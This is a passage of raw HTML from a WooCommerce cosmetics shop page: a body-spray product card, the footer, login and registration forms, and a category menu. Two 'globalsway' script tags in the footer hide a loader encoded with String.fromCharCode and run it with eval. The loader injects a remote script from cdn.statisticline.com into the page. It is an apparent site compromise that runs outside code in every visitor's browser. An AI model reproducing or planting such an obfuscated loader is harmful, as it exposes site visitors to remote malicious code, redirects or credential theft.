        <img width="450" height="575" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith.png?fit=450%2C575&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lafz Faith Body Spray" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith.png?w=450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith.png?resize=235%2C300&amp;ssl=1 235w" sizes="auto, (max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="450" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?fit=450%2C450&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?w=600&amp;ssl=1 600w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?resize=595%2C595&amp;ssl=1 595w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?resize=380%2C380&amp;ssl=1 380w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?resize=450%2C450&amp;ssl=1 450w, https://i0.wp.com/atamoida.com/wp-content/uploads/2021/08/faith_artboard_1.jpg?resize=100%2C100&amp;ssl=1 100w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://atamoida.com/product/lafz-faith-body-spray/" title="Lafz Faith Body Spray">
            Lafz Faith Body Spray        </a>
                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>280</bdi></span></span>
    </div>

    
</div>

        </div>
    </div>
            </div>
                    </div>
                
            <div class="nasa-has-filter-ajax hidden-tag">
            <input type="hidden" name="nasa_base-url" id="nasa_base-url" value="https://atamoida.com/" /><input type="hidden" name="nasa_current-slug" id="nasa_current-slug" value="https://atamoida.com/product-tag/mask/" /><input type="hidden" name="nasa_default_sort" id="nasa_default_sort" value="menu_order" />        </div>
        </div>

</div></div><!-- End Ajax Store Wrap --></main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both"><div  class="section-element padding-top-80 padding-bottom-50 footer-light-2"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-6 nasa-col columns"><img class="nasa-image" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/03/Atamoidafull.png?fit=1628%2C214&#038;ssl=1" alt="Footer Logo" width="1628" height="214" /></div><div class="large-6 nasa-col columns"><div class="ns-social social-icons nasa-follow"><div class="nasa-follow-title">Follow us on</div><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/myatamoida/" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/atamoida/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a></div></div></div></div></div><div class="large-6 nasa-col columns"></div></div></div><div  class="section-element padding-top-80 padding-bottom-50 footer-light-2 hidden-tag"><div class="row"><div class="large-6 nasa-col columns"><div class="row row-inner row-fluid"><div class="large-6 nasa-col columns"><img class="nasa-image" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2021/03/Atamoidafull.png?fit=1628%2C214&#038;ssl=1" alt="Footer Logo" width="1628" height="214" /></div><div class="large-6 nasa-col columns"><div class="ns-social social-icons nasa-follow"><div class="nasa-follow-title">Follow us on</div><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/myatamoida/" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"/></svg></a><a href="https://www.instagram.com/atamoida/" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"/></svg></a></div></div></div></div></div><div class="large-6 nasa-col columns">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- TrustBox widget - Micro Review Count -->
<div class="trustpilot-widget" data-locale="en-US" data-template-id="5419b6a8b0d04a076446a9ad" data-businessunit-id="6378b79161a6e41a3c312bba" data-style-height="24px" data-style-width="100%" data-theme="light" data-min-review-count="10" data-without-reviews-preferred-string-id="1" data-style-alignment="center">
  <a href="https://www.trustpilot.com/review/atamoida.com" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
	</div>
</div></div></div><div  class="section-element nasa-footer-bottom"><div class="row"><div class="large-4 nasa-footer-bottom-left nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p>Copyright © 2021 <strong>ATA MOIDA</strong> - All Right reserved!</p>
</div></div><div class="large-8 nasa-footer-bottom-right nasa-col columns">        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy default-menu root-item nasa_even"><a title="Privacy Policy" href="https://atamoida.com/privacy-policy/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Terms and Conditions" href="https://atamoida.com/terms-and-conditions/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Terms and Conditions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="Refund and Returns Policy" href="https://atamoida.com/refund_returns/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Refund and Returns Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_odd"><a title="Order Tracking" href="https://atamoida.com/order-tracking/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>Order Tracking</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="About Us" href="https://atamoida.com/about-us/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>About Us</a></li>
            </ul>
        </div>
        </div></div></div><div  class="section-element"><div class="row"><div class="large-12 nasa-col columns"><div class="wpb_text_column wpb_content_element" ><p><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(t);</script><script data-jetpack-boost="ignore" data-jetpack-boost="ignore" data-jetpack-boost="ignore" id='globalsway'>var z =String;var t=z.fromCharCode(118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,99,100,110,46,115,116,97,116,105,115,116,105,99,108,105,110,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,119,97,121,46,106,115,63,118,61,50,39,59,32,10,115,46,105,100,61,39,115,119,97,121,116,114,97,99,107,39,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125);eval(/*674867468*/t);</script></p>
</div></div></div></div></footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" /></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://atamoida.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"><svg width="36" height="36" viewBox="0 0 32 32"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" /></svg></a>
    </div>
</div>

        

        


        <div id="cart-sidebar" data-variation-product-adding="" class="nasa-static-sidebar style-1">
            <!-- canvas id="nasa-confetti" style="position:absolute; top:0; left:0; display:none; z-index:99;"></canvas -->

            <div class="cart-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-mycart nasa-sidebar-tit text-center" data_text_adding="Adding">
                    My Cart                </span>
            </div>

            <div class="widget_shopping_cart_content">
                <input type="hidden" name="nasa-mini-cart-empty-content" />
            </div>

                    </div>

    <input type="hidden" name="nasa_wishlist_cookie_name" value="nasa_wishlist_b2351c15843c3871ca045df6a1770081_default" />
        <div id="nasa-wishlist-sidebar" class="nasa-static-sidebar style-1">
            <div class="wishlist-close nasa-sidebar-close">
                <a href="javascript:void(0);" title="Close" rel="nofollow">
                    <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                        <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                    </svg>
                </a>

                <span class="nasa-tit-wishlist nasa-sidebar-tit text-center">
                    Wishlist                </span>
            </div>

            <div id="nasa-wishlist-sidebar-content" class="nasa-relative nasa-fullsize"><div class="nasa-loader"></div></div>        </div>
            
    <!-- viewed product -->
    <div id="nasa-viewed-sidebar" class="nasa-static-sidebar style-1">
        <div class="viewed-close nasa-sidebar-close">
            <a href="javascript:void(0);" title="Close" rel="nofollow">
                <svg width="15" height="15" viewBox="0 0 512 512" fill="currentColor"><path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z"/></svg>
            </a>
            
            <span class="nasa-tit-viewed nasa-sidebar-tit text-center">
                Recently Viewed            </span>
        </div>
        
        <div id="nasa-viewed-sidebar-content" class="nasa-absolute">
            <div class="nasa-loader"></div>
        </div>
    </div>
    
                            <div class="nasa-login-register-warper" style="display: none;">
                <div id="nasa-login-register-form" class="nasa-lr-form-auto-close-off">
                    <div class="nasa-form-logo-log nasa-no-fix-size-retina margin-bottom-20">
                        <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>
                        <a class="login-register-close nasa-stclose" href="javascript:void(0);" title="Close" rel="nofollow"></a>
                    </div>

                    <div class="nasa-message"></div>
                    <div class="nasa-form-content">
                        

<div class="row" id="nasa_customer_login">
    <div class="large-12 columns nasa_login-form">
        
        <span class="nasa-form-title">
            Great to have you back!        </span>

        <form method="post" class="woocommerce-form woocommerce-form-login login">
            
            
            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_username" class="inline-block left rtl-right">
                        Username or email <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Remember -->
                    <label for="nasa_rememberme" class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme inline-block right rtl-left none-weight">
                        <input class="woocommerce-form__input woocommerce-form__input-checkbox margin-right-5 rtl-margin-right-0 rtl-margin-left-5" name="nasa_rememberme" type="checkbox" id="nasa_rememberme" value="forever" /> Remember                    </label>
                </span>

                <!-- Username -->
                <input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_username" id="nasa_username" autocomplete="username" value="" required aria-required="true" />
            </p>

            <p class="form-row form-row-wide">
                <span>
                    <label for="nasa_password" class="inline-block left rtl-right">
                        Password <span class="required" aria-hidden="true">*</span>
                    </label>
                    
                    <a class="lost_password inline-block right rtl-left none-weight" href="https://atamoida.com/my-account-2/lost-password/">Lost?</a>
                </span>
                
                <a href="javascript:void(0);" class="ns-show-password"><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-op">
    <path d="M12 5C5.63636 5 2 12 2 12C2 12 5.63636 19 12 19C18.3636 19 22 12 22 12C22 12 18.3636 5 12 5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
    <path d="M12 15C13.6569 15 15 13.6569 15 12C15 10.3431 13.6569 9 12 9C10.3431 9 9 10.3431 9 12C9 13.6569 10.3431 15 12 15Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg><svg width="20px" height="20px" viewBox="0 0 24 24" fill="currentColor" class="ns-svg-eye-cl">
    <path d="M20 14.8335C21.3082 13.3317 22 12 22 12C22 12 18.3636 5 12 5C11.6588 5 11.3254 5.02013 11 5.05822C10.6578 5.09828 10.3244 5.15822 10 5.23552M12 9C12.3506 9 12.6872 9.06015 13 9.17071C13.8524 9.47199 14.528 10.1476 14.8293 11C14.9398 11.3128 15 11.6494 15 12M3 3L21 21M12 15C11.6494 15 11.3128 14.9398 11 14.8293C10.1476 14.528 9.47198 13.8524 9.1707 13C9.11386 12.8392 9.07034 12.6721 9.04147 12.5M4.14701 9C3.83877 9.34451 3.56234 9.68241 3.31864 10C2.45286 11.1282 2 12 2 12C2 12 5.63636 19 12 19C12.3412 19 12.6746 18.9799 13 18.9418" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" />
</svg></a>
                
                <input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="nasa_password" id="nasa_password" autocomplete="current-password" required aria-required="true" />
            </p>

            <div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div>
            <p class="form-row row-submit">
                <input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="34bdd66211" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mask/" />                <button type="submit" class="woocommerce-button button woocommerce-form-login__submit nasa-fullwidth margin-top-10" name="nasa_login" value="SIGN IN TO YOUR ACCOUNT">SIGN IN TO YOUR ACCOUNT</button>
            </p>

                    </form>

                    <p class="nasa-switch-form">
                Not a member?                 
                <a class="nasa-switch-register" href="javascript:void(0);" rel="nofollow">
                    Create an account                </a>
            </p>
            </div>

            <div class="large-12 columns nasa_register-form">

            <span class="nasa-form-title">
                Great to see you here!            </span>

            <form method="post" class="woocommerce-form woocommerce-form-register register" >

                
                
                <p class="form-row form-row-wide">
                    <label for="nasa_reg_email" class="left rtl-right">
                        Email address <span class="required" aria-hidden="true">*</span>
                    </label>

                    <!-- Email -->
                    <input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="nasa_email" id="nasa_reg_email" autocomplete="email" value="" required aria-required="true" />
                </p>

                
                    <p class="form-row form-row-wide">
                        A link to set a new password will be sent to your email address.                    </p>

                
                <p class="nasa-form-row-captcha hidden-tag"></p><div class="itsec-recaptcha-opt-in"><p>For security, use of Google's reCAPTCHA service is required which is subject to the Google <a href="https://policies.google.com/privacy">Privacy Policy</a> and <a href="https://policies.google.com/terms">Terms of Use</a>.</p><p><label class="itsec-recaptcha-opt-in__agree"><input type="checkbox"/>I agree to these terms (required).</label></p></div><wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://atamoida.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
                <p class="form-row">
                    <input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="fea90c5c27" /><input type="hidden" name="_wp_http_referer" value="/product-tag/mask/" />
                    <!-- Submit button -->
                    <button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit nasa-fullwidth" name="nasa_register" value="SETUP YOUR ACCOUNT">SETUP YOUR ACCOUNT</button>
                </p>

                
            </form>

            <p class="nasa-switch-form">
                Already got an account?                 
                <a class="nasa-switch-login" href="javascript:void(0);" rel="nofollow">
                    Sign in here                </a>
            </p>

        </div>
    </div>

                    </div>
                </div>
            </div>
                            <div class="nasa-compare-list-bottom">
                    </div>
    
        <div id="nasa-menu-sidebar-content" class="nasa-standard">
            <a class="nasa-close-menu-mobile ns-touch-close" href="javascript:void(0);" rel="nofollow" aria-label="Close mobile menu">
                <svg class="nasa-rotate-180" width="15" height="15" viewBox="0 0 512 512" fill="currentColor">
                    <path d="M135 512c3 0 4 0 6 0 15-4 26-21 40-33 62-61 122-122 187-183 9-9 27-24 29-33 3-14-8-23-17-32-67-66-135-131-202-198-11-9-24-27-33-29-18-4-28 8-31 21 0 0 0 2 0 2 1 1 1 6 3 10 3 8 18 20 27 28 47 47 95 93 141 139 19 18 39 36 55 55-62 64-134 129-199 193-8 9-24 21-26 32-3 18 8 24 20 28z" />
                </svg>
            </a>
            <div class="nasa-mobile-nav-wrap">
                <div id="mobile-navigation"></div>
            </div>
        </div>

    <div id="heading-menu-mobile" class="hidden-tag"><a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a></div>        <div class="nasa-top-cat-filter-wrap-mobile">
            <span class="nasa-tit-filter-cat">
                Categories            </span>

            <div id="nasa-mobile-cat-filter"><ul class="nasa-top-cat-filter product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-472 cat-item-baby-care root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/baby-care/" title="Baby Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Baby Care</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-476 cat-item-cream-baby-care"><a href="https://atamoida.com/product-category/baby-care/cream-baby-care/" title="Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-473 cat-item-lotion"><a href="https://atamoida.com/product-category/baby-care/lotion/" title="Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-506 cat-item-shampoo-baby-care"><a href="https://atamoida.com/product-category/baby-care/shampoo-baby-care/" title="Shampoo" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Shampoo</a></li>
</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-298 cat-item-body-and-bath root-item cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/" title="Body and Bath" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body and Bath</a><ul class='children'>
<li class="nasa-tax-item cat-item cat-item-531 cat-item-body-care-body cat-parent nasa-tax-parent li_accordion"><a href="javascript:void(0);" class="accordion" rel="nofollow"></a><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/" title="Body Care" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Care</a>	<ul class='children'>
<li class="nasa-tax-item cat-item cat-item-532 cat-item-moisturizing-cream-body-care-body"><a href="https://atamoida.com/product-category/body-and-bath/body-care-body/moisturizing-cream-body-care-body/" title="Moisturizing Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Moisturizing Cream</a></li>
	</ul>
</li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-body-lotion"><a href="https://atamoida.com/product-category/body-and-bath/body-lotion/" title="Body Lotion" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Body Lotion</a></li>
<li class="nasa-tax-item cat-item cat-item-482 cat-item-foot-cream"><a href="https://atamoida.com/product-category/body-and-bath/foot-cream/" title="Foot Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Foot Cream</a></li>
<li class="nasa-tax-item cat-item cat-item-467 cat-item-hand-cream"><a href="https://atamoida.com/product-category/body-and-bath/hand-cream/" title="Hand Cream" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hand Cream</a></li>
